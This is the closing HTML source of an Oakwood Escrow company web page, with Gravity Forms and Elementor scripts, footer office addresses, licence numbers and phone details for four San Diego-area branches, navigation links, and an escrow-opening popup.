gform.initializeOnLoaded( function() {gformInitSpinner( 7, 'https://www.oakwoodescrow.com/wp-content/plugins/gravityforms/images/spinner.svg', true );jQuery('#gform_ajax_frame_7').on('load',function(){var contents = jQuery(this).contents().find('*').html();var is_postback = contents.indexOf('GF_AJAX_POSTBACK') >= 0;if(!is_postback){return;}var form_content = jQuery(this).contents().find('#gform_wrapper_7');var is_confirmation = jQuery(this).contents().find('#gform_confirmation_wrapper_7').length > 0;var is_redirect = contents.indexOf('gformRedirect(){') >= 0;var is_form = form_content.length > 0 && ! is_redirect && ! is_confirmation;var mt = parseInt(jQuery('html').css('margin-top'), 10) + parseInt(jQuery('body').css('margin-top'), 10) + 100;if(is_form){jQuery('#gform_wrapper_7').html(form_content.html());if(form_content.hasClass('gform_validation_error')){jQuery('#gform_wrapper_7').addClass('gform_validation_error');} else {jQuery('#gform_wrapper_7').removeClass('gform_validation_error');}setTimeout( function() { /* delay the scroll by 50 milliseconds to fix a bug in chrome */  }, 50 );if(window['gformInitDatepicker']) {gformInitDatepicker();}if(window['gformInitPriceFields']) {gformInitPriceFields();}var current_page = jQuery('#gform_source_page_number_7').val();gformInitSpinner( 7, 'https://www.oakwoodescrow.com/wp-content/plugins/gravityforms/images/spinner.svg', true );jQuery(document).trigger('gform_page_loaded', [7, current_page]);window['gf_submitting_7'] = false;}else if(!is_redirect){var confirmation_content = jQuery(this).contents().find('.GF_AJAX_POSTBACK').html();if(!confirmation_content){confirmation_content = contents;}setTimeout(function(){jQuery('#gform_wrapper_7').replaceWith(confirmation_content);jQuery(document).trigger('gform_confirmation_loaded', [7]);window['gf_submitting_7'] = false;wp.a11y.speak(jQuery('#gform_confirmation_message_7').text());}, 50);}else{jQuery('#gform_7').append(contents);if(window['gformRedirect']) {gformRedirect();}}jQuery(document).trigger('gform_post_render', [7, current_page]);gform.utils.trigger({ event: 'gform/postRender', native: false, data: { formId: 7, currentPage: current_page } });} );} );
</script>

</div>
		</div>
				</div>
						</div>
					</div>
		</div>
								</div>
					</div>
		</section>
				<section class="elementor-section elementor-top-section elementor-element elementor-element-ae76cd4 elementor-section-full_width elementor-section-height-default elementor-section-height-default" data-id="ae76cd4" data-element_type="section">
						<div class="elementor-container elementor-column-gap-wider">
							<div class="elementor-row">
					<div class="elementor-column elementor-col-25 elementor-top-column elementor-element elementor-element-441b16d" data-id="441b16d" data-element_type="column">
			<div class="elementor-column-wrap elementor-element-populated">
							<div class="elementor-widget-wrap">
						<div class="elementor-element elementor-element-ee7103a elementor-widget elementor-widget-heading" data-id="ee7103a" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
			<h2 class="elementor-heading-title elementor-size-default">Rancho Bernardo</h2>		</div>
				</div>
				<div class="elementor-element elementor-element-c701185 elementor-widget elementor-widget-text-editor" data-id="c701185" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
					<div class="elementor-text-editor elementor-clearfix"><p>11225 W. Bernardo Ct.<br />Suite 102<br />San Diego, CA 92127</p><p>DFPI License: <br />#963-2606</p><p>Main Phone: <br />858-217-5264</p><p>Main Fax: <br />619-363-9736</p></div>
				</div>
				</div>
						</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-25 elementor-top-column elementor-element elementor-element-e6839ee" data-id="e6839ee" data-element_type="column">
			<div class="elementor-column-wrap elementor-element-populated">
							<div class="elementor-widget-wrap">
						<div class="elementor-element elementor-element-5c3b26d elementor-widget elementor-widget-heading" data-id="5c3b26d" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
			<h2 class="elementor-heading-title elementor-size-default">Mission Valley</h2>		</div>
				</div>
				<div class="elementor-element elementor-element-47d18a0 elementor-widget elementor-widget-text-editor" data-id="47d18a0" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
					<div class="elementor-text-editor elementor-clearfix"><p>3465 Camino Del Rio S<br />Suite 200<br />San Diego, CA. 92108</p><p>DFPI License:<br />#96DBO-45860</p><p>Main Phone:<br />619-677-1475</p><p>Main Fax:<br />858-952-5956</p></div>
				</div>
				</div>
						</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-25 elementor-top-column elementor-element elementor-element-d82b7aa" data-id="d82b7aa" data-element_type="column">
			<div class="elementor-column-wrap elementor-element-populated">
							<div class="elementor-widget-wrap">
						<div class="elementor-element elementor-element-0fa184e elementor-widget elementor-widget-heading" data-id="0fa184e" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
			<h2 class="elementor-heading-title elementor-size-default">Del Mar</h2>		</div>
				</div>
				<div class="elementor-element elementor-element-e6a96d1 elementor-widget elementor-widget-text-editor" data-id="e6a96d1" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
					<div class="elementor-text-editor elementor-clearfix"><p>2690 Via De La Valle<br />Suite D260<br />Del Mar, CA 92014</p><p>DFPI License: <br />#96DBO-45861</p><p>Main Phone: <br />858-324-1700</p><p>Main Fax: <br />858-412-1971</p></div>
				</div>
				</div>
						</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-25 elementor-top-column elementor-element elementor-element-57e14e4" data-id="57e14e4" data-element_type="column">
			<div class="elementor-column-wrap elementor-element-populated">
							<div class="elementor-widget-wrap">
						<div class="elementor-element elementor-element-559c4a0 elementor-widget elementor-widget-heading" data-id="559c4a0" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
			<h2 class="elementor-heading-title elementor-size-default">Valley Center</h2>		</div>
				</div>
				<div class="elementor-element elementor-element-26e2243 elementor-widget elementor-widget-text-editor" data-id="26e2243" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
					<div class="elementor-text-editor elementor-clearfix"><p>29165 Cole Grade Rd. <br />Valley Center, CA 92082</p><p>DFPI License: <br />#96DBO-102241</p><p>Main Phone: <br />760-701-3201</p><p>Main Fax: <br />760-546-5741</p></div>
				</div>
				</div>
						</div>
					</div>
		</div>
								</div>
					</div>
		</section>
				<section class="elementor-section elementor-top-section elementor-element elementor-element-c39513e elementor-section-full_width elementor-section-height-default elementor-section-height-default" data-id="c39513e" data-element_type="section">
						<div class="elementor-container elementor-column-gap-wider">
							<div class="elementor-row">
									</div>
					</div>
		</section>
				<section class="elementor-section elementor-top-section elementor-element elementor-element-3038d123 elementor-section-content-middle elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="3038d123" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
						<div class="elementor-container elementor-column-gap-no">
							<div class="elementor-row">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-4208e293" data-id="4208e293" data-element_type="column">
			<div class="elementor-column-wrap elementor-element-populated">
							<div class="elementor-widget-wrap">
						<div class="elementor-element elementor-element-36a9f0b elementor-nav-menu__align-center elementor-nav-menu--indicator-classic elementor-nav-menu--dropdown-tablet elementor-nav-menu__text-align-aside elementor-nav-menu--toggle elementor-nav-menu--burger elementor-widget elementor-widget-nav-menu" data-id="36a9f0b" data-element_type="widget" data-settings="{&quot;layout&quot;:&quot;horizontal&quot;,&quot;toggle&quot;:&quot;burger&quot;}" data-widget_type="nav-menu.default">
				<div class="elementor-widget-container">
						<nav role="navigation" class="elementor-nav-menu--main elementor-nav-menu__container elementor-nav-menu--layout-horizontal e--pointer-underline e--animation-fade"><ul id="menu-1-36a9f0b" class="elementor-nav-menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-163"><a href="https://www.oakwoodescrow.com/privacy/" class="elementor-item">PRIVACY POLICY</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-164"><a href="https://www.oakwoodescrow.com/licensing/" class="elementor-item">LICENSING</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-165"><a href="https://www.oakwoodescrow.com/resources/" class="elementor-item">RESOURCES</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-746"><a href="https://www.oakwoodescrow.com/contact-us/" class="elementor-item">CONTACT US</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-865"><a href="https://www.oakwoodescrow.com/consumer-complaint-policy/" class="elementor-item">CONSUMER COMPLAINT POLICY</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-864"><a href="https://www.oakwoodescrow.com/consumer-service-inquiries-and-complaints/" class="elementor-item">CONSUMER SERVICE INQUIRIES &#038; COMPLAINTS</a></li>
</ul></nav>
					<div class="elementor-menu-toggle" role="button" tabindex="0" aria-label="Menu Toggle" aria-expanded="false">
			<i class="eicon-menu-bar" aria-hidden="true"></i>
			<span class="elementor-screen-only">Menu</span>
		</div>
			<nav class="elementor-nav-menu--dropdown elementor-nav-menu__container" role="navigation" aria-hidden="true"><ul id="menu-2-36a9f0b" class="elementor-nav-menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-163"><a href="https://www.oakwoodescrow.com/privacy/" class="elementor-item">PRIVACY POLICY</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-164"><a href="https://www.oakwoodescrow.com/licensing/" class="elementor-item">LICENSING</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-165"><a href="https://www.oakwoodescrow.com/resources/" class="elementor-item">RESOURCES</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-746"><a href="https://www.oakwoodescrow.com/contact-us/" class="elementor-item">CONTACT US</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-865"><a href="https://www.oakwoodescrow.com/consumer-complaint-policy/" class="elementor-item">CONSUMER COMPLAINT POLICY</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-864"><a href="https://www.oakwoodescrow.com/consumer-service-inquiries-and-complaints/" class="elementor-item">CONSUMER SERVICE INQUIRIES &#038; COMPLAINTS</a></li>
</ul></nav>
				</div>
				</div>
				<div class="elementor-element elementor-element-76a630aa elementor-shape-rounded elementor-grid-0 e-grid-align-center elementor-widget elementor-widget-social-icons" data-id="76a630aa" data-element_type="widget" data-widget_type="social-icons.default">
				<div class="elementor-widget-container">
					<div class="elementor-social-icons-wrapper elementor-grid">
							<div class="elementor-grid-item">
					<a class="elementor-icon elementor-social-icon elementor-social-icon-facebook-f elementor-repeater-item-993ef04" href="https://www.facebook.com/OakwoodEscrow/" target="_blank">
						<span class="elementor-screen-only">Facebook-f</span>
						<i class="fab fa-facebook-f"></i>					</a>
				</div>
							<div class="elementor-grid-item">
					<a class="elementor-icon elementor-social-icon elementor-social-icon-instagram elementor-repeater-item-13edcf8" href="https://www.instagram.com/oakwoodescrow" target="_blank">
						<span class="elementor-screen-only">Instagram</span>
						<i class="fab fa-instagram"></i>					</a>
				</div>
							<div class="elementor-grid-item">
					<a class="elementor-icon elementor-social-icon elementor-social-icon-youtube elementor-repeater-item-6a60e78" href="https://www.youtube.com/user/OakwoodEscrow" target="_blank">
						<span class="elementor-screen-only">Youtube</span>
						<i class="fab fa-youtube"></i>					</a>
				</div>
					</div>
				</div>
				</div>
				<div class="elementor-element elementor-element-27ff5a7c elementor-widget elementor-widget-heading" data-id="27ff5a7c" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
			<h2 class="elementor-heading-title elementor-size-default">Copyright 2019-2025 © Oakwood Escrow. All rights Reserved.<br>DFPI License: #96DBO35652<br></h2>		</div>
				</div>
						</div>
					</div>
		</div>
								</div>
					</div>
		</section>
				</div>
		</div>
		
		
	</div><!-- #page -->

	
	
<!-- CallRail WordPress Integration -->
<script type="text/javascript">window.crwpVer = 1;</script>            <script>
                jQuery(function($){

                    
                });
            </script>
            <div id="fb-root"></div>
            		<div data-elementor-type="popup" data-elementor-id="536" class="elementor elementor-536 elementor-location-popup" data-elementor-settings="{&quot;entrance_animation&quot;:&quot;slideInLeft&quot;,&quot;entrance_animation_duration&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:1.2,&quot;sizes&quot;:[]},&quot;triggers&quot;:{&quot;click&quot;:&quot;yes&quot;},&quot;timing&quot;:[]}">
		<div class="elementor-section-wrap">
					<section class="elementor-section elementor-top-section elementor-element elementor-element-5ca2e293 elementor-section-full_width elementor-section-height-default elementor-section-height-default" data-id="5ca2e293" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
						<div class="elementor-container elementor-column-gap-wider">
							<div class="elementor-row">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-1fc954ec" data-id="1fc954ec" data-element_type="column">
			<div class="elementor-column-wrap elementor-element-populated">
							<div class="elementor-widget-wrap">
						<div class="elementor-element elementor-element-1e7a82f6 elementor-widget elementor-widget-heading" data-id="1e7a82f6" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
			<h2 class="elementor-heading-title elementor-size-default">OPEN AN ESCROW TRANSACTION</h2>		</div>
				</div>
				<div class="elementor-element elementor-element-9a5589c elementor-widget elementor-widget-text-editor" data-id="9a5589c" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
					<div class="elementor-text-editor elementor-clearfix"><p>Oakwood Escrow aims to make every transaction as simple, secure, and smooth as humanly possible. The easiest way to open an Escrow transaction with us is by using the form below, or contact us at (619) 430-4584.</p></div>
				</div>
				</div>
				<div class="elementor-element elementor-element-c96da23 elementor-align-center elementor-mobile-align-center elementor-invisible elementor-widget elementor-widget-button" data-id="c96da23" data-element_type="widget" data-settings="{&quot;_animation&quot;:&quot;fadeIn&quot;}" data-widget_type="button.default">
				<div class="elementor-widget-container">
					<div class="elementor-button-wrapper">
			<a href="https://oakwoodescrow.com/open-escrow-refinance/" class="elementor-button-link elementor-button elementor-size-md elementor-animation-grow" role="button">
						<span class="elementor-button-content-wrapper">
						<span class="elementor-button-text">Refinance</span>
		</span>
					</a>
		</div>
				</div>
				</div>
				<div class="elementor-element elementor-element-2fb5c13 elementor-align-center elementor-mobile-align-center elementor-invisible elementor-widget elementor-widget-button" data-id="2fb5c13" data-element_type="widget" data-settings="{&quot;_animation&quot;:&quot;fadeIn&quot;}" data-widget_type="button.default">
				<div class="elementor-widget-container">
					<div class="elementor-button-wrapper">
			<a href="https://oakwoodescrow.com/open-escrow-purchase/" class="elementor-button-link elementor-button elementor-size-md elementor-animation-grow" role="button">
						<span class="elementor-button-content-wrapper">
						<span class="elementor-button-text">Purchase</span>
		</span>
					</a>
		</div>
				</div>
				</div>
						</div>
					</div>
		</div>
								</div>
					</div>
		</section>
				</div>
		</div>
			<script type="text/javascript">
	( function( $ ) {
		$( function() {
	        $( document ).on( 'elementor/popup/show', () => {
	            if ( $.fn.happyForm ) {
					$( '.happyforms-form' ).happyForm();
				}
	        } );
	    } );
	} )( jQuery );
	</script>
	<link rel='stylesheet' id='gravity_forms_theme_foundation-css'  href='https://www.oakwoodescrow.com/wp-content/plugins/gravityforms/assets/css/dist/gravity-forms-theme-foundation.min.css?ver=2.7.8' media='all' />
<link rel='stylesheet' id='gravity_forms_theme_reset-css'  href='https://www.oakwoodescrow.com/wp-content/plugins/gravityforms/assets/css/dist/gravity-forms-theme-reset.min.css?ver=2.7.8' media='all' />
<link rel='stylesheet' id='gravity_forms_theme_framework-css'  href='https://www.oakwoodescrow.com/wp-content/plugins/gravityforms/assets/css/dist/gravity-forms-theme-framework.min.css?ver=2.7.8' media='all' />
<link rel='stylesheet' id='gravity_forms_orbital_theme-css'  href='https://www.oakwoodescrow.com/wp-content/plugins/gravityforms/assets/css/dist/gravity-forms-orbital-theme.min.css?ver=2.7.8' media='all' />
<link rel='stylesheet' id='premium-addons-css'  href='https://www.oakwoodescrow.com/wp-content/plugins/premium-addons-for-elementor/assets/frontend/css/premium-addons.css?ver=3.8.2' media='all' />
<link rel='stylesheet' id='elementor-icons-fa-solid-css'  href='https://www.oakwoodescrow.com/wp-content/plugins/elementor/assets/lib/font-awesome/css/solid.min.css?ver=5.15.1' media='all' />
<link rel='stylesheet' id='gforms_reset_css-css'  href='https://www.oakwoodescrow.com/wp-content/plugins/gravityforms/legacy/css/formreset.min.css?ver=2.7.8' media='all' />
<link rel='stylesheet' id='gforms_formsmain_css-css'  href='https://www.oakwoodescrow.com/wp-content/plugins/gravityforms/legacy/css/formsmain.min.css?ver=2.7.8' media='all' />
<link rel='stylesheet' id='gforms_ready_class_css-css'  href='https://www.oakwoodescrow.com/wp-content/plugins/gravityforms/legacy/css/readyclass.min.css?ver=2.7.8' media='all' />
<link rel='stylesheet' id='gforms_browsers_css-css'  href='https://www.oakwoodescrow.com/wp-content/plugins/gravityforms/legacy/css/browsers.min.css?ver=2.7.8' media='all' />
<link rel='stylesheet' id='astra-gravity-forms-css'  href='https://www.oakwoodescrow.com/wp-content/themes/astra/assets/css/minified/compatibility/gravity-forms.min.css?ver=2.1.2' media='all' />
<script id='cherry-js-core-js-extra'>
var wp_load_style = {"0":"astra-theme-css.css","1":"astra-google-fonts.css","4":"wpdm-font-awesome.css","5":"wpdm-front-bootstrap.css","6":"wpdm-front.css","7":"fvp-frontend.css","8":"hfe-style.css","9":"elementor-icons.css","10":"elementor-animations.css","11":"elementor-frontend.css","12":"elementor-post-6527.css","13":"elementor-pro.css","14":"uael-frontend.css","15":"she-header-style.css","16":"elementor-global.css","17":"astra-addon-css-0.css","18":"astra-addon-css-1.css","19":"astra-addon-css-2.css","20":"astra-addon-css-3.css","21":"astra-addon-css-4.css","22":"astra-addon-css-5.css","23":"astra-addon-css-6.css","24":"astra-addon-css-7.css","25":"astra-addon-css.css","26":"elementor-post-5002.css","27":"elementor-post-173.css","28":"elementor-post-4958.css","29":"elementor-post-536.css","30":"oakwood-theme-css.css","31":"cherry-team.css","32":"cherry-team-grid.css","33":"font-awesome.css","34":"google-fonts-1.css","35":"elementor-icons-fa-brands.css"};
var wp_load_script = ["jquery.js","cherry-js-core.js","astra-flexibility.js","comment-reply.js","astra-theme-js.js","wp-i18n.js","jquery-form.js","wpdm-poper.js","wpdm-front-bootstrap.js","wpdm-frontjs.js","fvp-frontend.js","astra-addon-js.js","astra-addon-js-1.js","astra-addon-js-2.js","astra-addon-js-3.js","she-header.js"];
var cherry_ajax = "83500d9f28";
var ui_init_object = {"auto_init":"false","targets":[]};
</script>
<script src='https://www.oakwoodescrow.com/wp-content/plugins/cherry-team-members/cherry-framework/modules/cherry-js-core/assets/js/min/cherry-js-core.min.js?ver=1.5.11' id='cherry-js-core-js'></script>
<script src='https://www.oakwoodescrow.com/wp-includes/js/comment-reply.min.js?ver=5.9.3' id='comment-reply-js'></script>
<script id='astra-theme-js-js-extra'>
var astra = {"break_point":"921","isRtl":"","query_vars":"{\"page\":\"\",\"name\":\"5862-2\"}","edit_post_url":"https:\/\/www.oakwoodescrow.com\/wp-admin\/post.php?post={{id}}&action=edit","ajax_url":"https:\/\/www.oakwoodescrow.com\/wp-admin\/admin-ajax.php","infinite_count":"2","infinite_total":"0","pagination":"number","infinite_scroll_event":"scroll","infinite_nonce":"b68c321456","no_more_post_message":"No more posts to show.","grid_layout":"3","site_url":"https:\/\/www.oakwoodescrow.com","show_comments":"Show Comments","masonryEnabled":"","blogMasonryBreakPoint":"768"};
</script>
<script src='https://www.oakwoodescrow.com/wp-content/themes/astra/assets/js/minified/style.min.js?ver=2.1.2' id='astra-theme-js-js'></script>
<script src='https://www.oakwoodescrow.com/wp-includes/js/dist/vendor/regenerator-runtime.min.js?ver=0.13.9' id='regenerator-runtime-js'></script>
<script src='https://www.oakwoodescrow.com/wp-includes/js/dist/vendor/wp-polyfill.min.js?ver=3.15.0' id='wp-polyfill-js'></script>
<script src='https://www.oakwoodescrow.com/wp-includes/js/dist/hooks.min.js?ver=1e58c8c5a32b2e97491080c5b10dc71c' id='wp-hooks-js'></script>
<script src='https://www.oakwoodescrow.com/wp-includes/js/dist/i18n.min.js?ver=30fcecb428a0e8383d3776bcdd3a7834' id='wp-i18n-js'></script>
<script id='wp-i18n-js-after'>
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
</script>
<script src='https://www.oakwoodescrow.com/wp-includes/js/jquery/jquery.form.min.js?ver=4.3.0' id='jquery-form-js'></script>
<script id='astra-addon-js-js-extra'>
var astraAddon = {"sticky_active":"","header_main_stick":"","header_above_stick":"0","header_below_stick":"0","stick_header_meta":"","header_main_stick_meta":"","header_above_stick_meta":"","header_below_stick_meta":"","sticky_header_on_devices":"desktop","sticky_header_style":"fade","sticky_hide_on_scroll":"","break_point":"921","header_main_shrink":"","header_logo_width":"","responsive_header_logo_width":{"desktop":"300","tablet":"170","mobile":"140"},"stick_origin_position":"","site_layout":"ast-full-width-layout","site_content_width":"1240","site_layout_padded_width":"1200","site_layout_box_width":"1200"};
</script>
<script src='https://www.oakwoodescrow.com/wp-content/plugins/astra-addon/addons/advanced-hooks/assets/js/minified/advanced-hooks-sticky-header-footer.min.js?ver=2.1.2' id='astra-addon-js-js'></script>
<script src='https://www.oakwoodescrow.com/wp-content/plugins/astra-addon/addons/sticky-header/assets/js/minified/sticky-header.min.js?ver=2.1.2' id='astra-addon-js-1-js'></script>
<script src='https://www.oakwoodescrow.com/wp-content/plugins/astra-addon/addons/nav-menu/assets/js/minified/mega-menu-frontend.min.js?ver=2.1.2' id='astra-addon-js-2-js'></script>
<script src='https://www.oakwoodescrow.com/wp-content/plugins/astra-addon/addons/advanced-search/assets/js/minified/advanced-search.min.js?ver=2.1.2' id='astra-addon-js-3-js'></script>
<script src='https://www.oakwoodescrow.com/wp-content/plugins/elementor-pro/assets/lib/smartmenus/jquery.smartmenus.min.js?ver=1.0.1' id='smartmenus-js'></script>
<script src='https://www.oakwoodescrow.com/wp-includes/js/imagesloaded.min.js?ver=4.1.4' id='imagesloaded-js'></script>
<script src='https://www.oakwoodescrow.com/wp-includes/js/dist/dom-ready.min.js?ver=ecda74de0221e1c2ce5c57cbb5af09d5' id='wp-dom-ready-js'></script>
<script id='wp-a11y-js-translations'>
( function( domain, translations ) {
	var localeData = translations.locale_data[ domain ] || translations.locale_data.messages;
	localeData[""].domain = domain;
	wp.i18n.setLocaleData( localeData, domain );
} )( "default", { "locale_data": { "messages": { "": {} } } } );
</script>
<script src='https://www.oakwoodescrow.com/wp-includes/js/dist/a11y.min.js?ver=68e470cf840f69530e9db3be229ad4b6' id='wp-a11y-js'></script>
<script defer='defer' src='https://www.oakwoodescrow.com/wp-content/plugins/gravityforms/js/jquery.json.min.js?ver=2.7.8' id='gform_json-js'></script>
<script id='gform_gravityforms-js-extra'>
var gform_i18n = {"datepicker":{"days":{"monday":"Mo","tuesday":"Tu","wednesday":"We","thursday":"Th","friday":"Fr","saturday":"Sa","sunday":"Su"},"months":{"january":"January","february":"February","march":"March","april":"April","may":"May","june":"June","july":"July","august":"August","september":"September","october":"October","november":"November","december":"December"},"firstDay":1,"iconText":"Select date"}};
var gf_legacy_multi = [];
var gform_gravityforms = {"strings":{"invalid_file_extension":"This type of file is not allowed. Must be one of the following:","delete_file":"Delete this file","in_progress":"in progress","file_exceeds_limit":"File exceeds size limit","illegal_extension":"This type of file is not allowed.","max_reached":"Maximum number of files reached","unknown_error":"There was a problem while saving the file on the server","currently_uploading":"Please wait for the uploading to complete","cancel":"Cancel","cancel_upload":"Cancel this upload","cancelled":"Cancelled"},"vars":{"images_url":"https:\/\/www.oakwoodescrow.com\/wp-content\/plugins\/gravityforms\/images"}};
var gf_global = {"gf_currency_config":{"name":"U.S. Dollar","symbol_left":"$","symbol_right":"","symbol_padding":"","thousand_separator":",","decimal_separator":".","decimals":2,"code":"USD"},"base_url":"https:\/\/www.oakwoodescrow.com\/wp-content\/plugins\/gravityforms","number_formats":[],"spinnerUrl":"https:\/\/www.oakwoodescrow.com\/wp-content\/plugins\/gravityforms\/images\/spinner.svg","version_hash":"fac6dc8662e727ce5f5ab23787b8dd34","strings":{"newRowAdded":"New row added.","rowRemoved":"Row removed","formSaved":"The form has been saved.  The content contains the link to return and complete the form."}};
</script>
<script defer='defer' src='https://www.oakwoodescrow.com/wp-content/plugins/gravityforms/js/gravityforms.min.js?ver=2.7.8' id='gform_gravityforms-js'></script>
<script id='gform_conditional_logic-js-extra'>
var gf_legacy = {"is_legacy":"1"};
</script>
<script defer='defer' src='https://www.oakwoodescrow.com/wp-content/plugins/gravityforms/js/conditional_logic.min.js?ver=2.7.8' id='gform_conditional_logic-js'></script>
<script defer='defer' src='https://www.google.com/recaptcha/api.js?hl=en&#038;ver=5.9.3#038;render=explicit' id='gform_recaptcha-js'></script>
<script defer='defer' src='https://www.oakwoodescrow.com/wp-content/plugins/gravityforms/js/placeholders.jquery.min.js?ver=2.7.8' id='gform_placeholder-js'></script>
<script defer='defer' src='https://www.oakwoodescrow.com/wp-content/plugins/gravityforms/assets/js/dist/utils.min.js?ver=1329f9a0886f2ff3fb51c6f17277eb75' id='gform_gravityforms_utils-js'></script>
<script defer='defer' src='https://www.oakwoodescrow.com/wp-content/plugins/gravityforms/assets/js/dist/vendor-theme.min.js?ver=4ef53fe41c14a48b294541d9fc37387e' id='gform_gravityforms_theme_vendors-js'></script>
<script id='gform_gravityforms_theme-js-extra'>
var gform_theme_config = {"common":{"form":{"honeypot":{"version_hash":"fac6dc8662e727ce5f5ab23787b8dd34"}}},"hmr_dev":"","public_path":"https:\/\/www.oakwoodescrow.com\/wp-content\/plugins\/gravityforms\/assets\/js\/dist\/"};
</script>
<script defer='defer' src='https://www.oakwoodescrow.com/wp-content/plugins/gravityforms/assets/js/dist/scripts-theme.min.js?ver=443293948084ca0fe29518ebcd01dc6b' id='gform_gravityforms_theme-js'></script>
<script src='https://www.oakwoodescrow.com/wp-content/plugins/ultimate-elementor/assets/min-js/uael-frontend.min.js?ver=1.19.2' id='uael-frontend-script-js'></script>
<script src='//cdn.callrail.com/companies/408811899/1bd4173900c0be439bed/wp-0-5-2/swap.js?ver=5.9.3' id='swapjs-js'></script>
<script src='https://www.oakwoodescrow.com/wp-content/plugins/elementor-pro/assets/js/webpack-pro.runtime.min.js?ver=3.1.0' id='elementor-pro-webpack-runtime-js'></script>
<script src='https://www.oakwoodescrow.com/wp-content/plugins/elementor/assets/js/webpack.runtime.min.js?ver=3.1.1' id='elementor-webpack-runtime-js'></script>
<script src='https://www.oakwoodescrow.com/wp-content/plugins/elementor/assets/js/frontend-modules.min.js?ver=3.1.1' id='elementor-frontend-modules-js'></script>
<script src='https://www.oakwoodescrow.com/wp-content/plugins/elementor-pro/assets/lib/sticky/jquery.sticky.min.js?ver=3.1.0' id='elementor-sticky-js'></script>
<script id='elementor-pro-frontend-js-before'>
var ElementorProFrontendConfig = {"ajaxurl":"https:\/\/www.oakwoodescrow.com\/wp-admin\/admin-ajax.php","nonce":"a56e9daa5e","urls":{"assets":"https:\/\/www.oakwoodescrow.com\/wp-content\/plugins\/elementor-pro\/assets\/"},"i18n":{"toc_no_headings_found":"No headings were found on this page."},"shareButtonsNetworks":{"facebook":{"title":"Facebook","has_counter":true},"twitter":{"title":"Twitter"},"google":{"title":"Google+","has_counter":true},"linkedin":{"title":"LinkedIn","has_counter":true},"pinterest":{"title":"Pinterest","has_counter":true},"reddit":{"title":"Reddit","has_counter":true},"vk":{"title":"VK","has_counter":true},"odnoklassniki":{"title":"OK","has_counter":true},"tumblr":{"title":"Tumblr"},"digg":{"title":"Digg"},"skype":{"title":"Skype"},"stumbleupon":{"title":"StumbleUpon","has_counter":true},"mix":{"title":"Mix"},"telegram":{"title":"Telegram"},"pocket":{"title":"Pocket","has_counter":true},"xing":{"title":"XING","has_counter":true},"whatsapp":{"title":"WhatsApp"},"email":{"title":"Email"},"print":{"title":"Print"}},"facebook_sdk":{"lang":"en_US","app_id":""},"lottie":{"defaultAnimationUrl":"https:\/\/www.oakwoodescrow.com\/wp-content\/plugins\/elementor-pro\/modules\/lottie\/assets\/animations\/default.json"}};
</script>
<script src='https://www.oakwoodescrow.com/wp-content/plugins/elementor-pro/assets/js/frontend.min.js?ver=3.1.0' id='elementor-pro-frontend-js'></script>
<script src='https://www.oakwoodescrow.com/wp-includes/js/jquery/ui/core.min.js?ver=1.13.1' id='jquery-ui-core-js'></script>
<script src='https://www.oakwoodescrow.com/wp-content/plugins/elementor/assets/lib/dialog/dialog.min.js?ver=4.8.1' id='elementor-dialog-js'></script>
<script src='https://www.oakwoodescrow.com/wp-content/plugins/elementor/assets/lib/waypoints/waypoints.min.js?ver=4.0.2' id='elementor-waypoints-js'></script>
<script src='https://www.oakwoodescrow.com/wp-content/plugins/elementor/assets/lib/share-link/share-link.min.js?ver=3.1.1' id='share-link-js'></script>
<script src='https://www.oakwoodescrow.com/wp-content/plugins/elementor/assets/lib/swiper/swiper.min.js?ver=5.3.6' id='swiper-js'></script>
<script id='elementor-frontend-js-before'>
